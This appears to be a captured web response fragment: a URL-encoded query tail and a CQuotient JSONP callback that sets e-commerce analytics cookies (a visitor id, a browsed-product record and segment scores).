PINK%22%2C%22ls%22%3Atrue%2C%22_%22%3A1770042412645%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 447
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab9uBux30brkcnofmOzj3CHkq7","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA5710011401W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_5715001%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);